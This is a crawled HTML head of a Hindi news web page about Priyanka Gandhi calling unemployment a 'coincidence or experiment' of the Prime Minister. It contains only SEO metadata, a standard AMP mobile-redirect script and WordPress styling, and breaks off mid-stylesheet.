

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/
body_size: 23798
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>प्रियंका गांधी बोली- बेरोजगारी है चरम पर, क्या यह संयोग या प्रधानमंत्री का प्रयोग?</title>
<meta name="description" content="कांग्रेस नेता प्रियंका गांधी ने प्रधानमंत्री नरेंद्र मोदी पर तंज कसते हुए कहा कि बेरोजगारी क्या महज संयोग है या उनका प्रयोग है?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="प्रियंका गांधी बोली- बेरोजगारी है चरम पर, क्या यह संयोग या प्रधानमंत्री का प्रयोग?" />
<meta property="og:description" content="कांग्रेस नेता प्रियंका गांधी ने प्रधानमंत्री नरेंद्र मोदी पर तंज कसते हुए कहा कि बेरोजगारी क्या महज संयोग है या उनका प्रयोग है?" />
<meta property="og:url" content="https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="Congress leader Priyanka Gandhi" />
<meta property="article:tag" content="Delhi Election" />
<meta property="article:tag" content="Delhi Election 2020" />
<meta property="article:tag" content="Prime Minister&#039;s experiment?" />
<meta property="article:tag" content="priyanka gandhi" />
<meta property="article:tag" content="Priyanka Gandhi News" />
<meta property="article:tag" content="Priyanka Gandhi takes dig at PM Modi" />
<meta property="article:tag" content="Unemployment in india" />
<meta property="article:tag" content="Unemployment is at its peak" />
<meta property="article:tag" content="प्रियंका गांधी" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:updated_time" content="2020-02-04T21:05:31+05:30" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="418" />
<meta property="og:image:alt" content="priyanka gandhi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-02-04T20:59:30+05:30" />
<meta property="article:modified_time" content="2020-02-04T21:05:31+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="प्रियंका गांधी बोली- बेरोजगारी है चरम पर, क्या यह संयोग या प्रधानमंत्री का प्रयोग?" />
<meta name="twitter:description" content="कांग्रेस नेता प्रियंका गांधी ने प्रधानमंत्री नरेंद्र मोदी पर तंज कसते हुए कहा कि बेरोजगारी क्या महज संयोग है या उनका प्रयोग है?" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi.jpg","url":"https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi.jpg","width":"650","height":"418","caption":"priyanka gandhi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/","name":"\u092a\u094d\u0930\u093f\u092f\u0902\u0915\u093e \u0917\u093e\u0902\u0927\u0940 \u092c\u094b\u0932\u0940- \u092c\u0947\u0930\u094b\u091c\u0917\u093e\u0930\u0940 \u0939\u0948 \u091a\u0930\u092e \u092a\u0930, \u0915\u094d\u092f\u093e \u092f\u0939 \u0938\u0902\u092f\u094b\u0917 \u092f\u093e \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u093e \u092a\u094d\u0930\u092f\u094b\u0917?"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/#webpage","url":"https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/","name":"\u092a\u094d\u0930\u093f\u092f\u0902\u0915\u093e \u0917\u093e\u0902\u0927\u0940 \u092c\u094b\u0932\u0940- \u092c\u0947\u0930\u094b\u091c\u0917\u093e\u0930\u0940 \u0939\u0948 \u091a\u0930\u092e \u092a\u0930, \u0915\u094d\u092f\u093e \u092f\u0939 \u0938\u0902\u092f\u094b\u0917 \u092f\u093e \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u093e \u092a\u094d\u0930\u092f\u094b\u0917?","datePublished":"2020-02-04T20:59:30+05:30","dateModified":"2020-02-04T21:05:31+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"\u092a\u094d\u0930\u093f\u092f\u0902\u0915\u093e \u0917\u093e\u0902\u0927\u0940 \u092c\u094b\u0932\u0940- \u092c\u0947\u0930\u094b\u091c\u0917\u093e\u0930\u0940 \u0939\u0948 \u091a\u0930\u092e \u092a\u0930, \u0915\u094d\u092f\u093e \u092f\u0939 \u0938\u0902\u092f\u094b\u0917 \u092f\u093e \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u093e \u092a\u094d\u0930\u092f\u094b\u0917?","keywords":"\u092a\u094d\u0930\u093f\u092f\u0902\u0915\u093e \u0917\u093e\u0902\u0927\u0940","datePublished":"2020-02-04T20:59:30+05:30","dateModified":"2020-02-04T21:05:31+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0928\u0947\u0924\u093e \u092a\u094d\u0930\u093f\u092f\u0902\u0915\u093e \u0917\u093e\u0902\u0927\u0940 \u0928\u0947 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u092a\u0930 \u0924\u0902\u091c \u0915\u0938\u0924\u0947 \u0939\u0941\u090f \u0915\u0939\u093e \u0915\u093f \u092c\u0947\u0930\u094b\u091c\u0917\u093e\u0930\u0940 \u0915\u094d\u092f\u093e \u092e\u0939\u091c \u0938\u0902\u092f\u094b\u0917 \u0939\u0948 \u092f\u093e \u0909\u0928\u0915\u093e \u092a\u094d\u0930\u092f\u094b\u0917 \u0939\u0948?","name":"\u092a\u094d\u0930\u093f\u092f\u0902\u0915\u093e \u0917\u093e\u0902\u0927\u0940 \u092c\u094b\u0932\u0940- \u092c\u0947\u0930\u094b\u091c\u0917\u093e\u0930\u0940 \u0939\u0948 \u091a\u0930\u092e \u092a\u0930, \u0915\u094d\u092f\u093e \u092f\u0939 \u0938\u0902\u092f\u094b\u0917 \u092f\u093e \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u093e \u092a\u094d\u0930\u092f\u094b\u0917?","@id":"https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2019/12/priyanaka-gandhi.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/priyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fpriyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fpriyanka-gandhi-says-unemployment-is-at-its-peak-is-it-coincidence-or-prime-ministers-experiment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 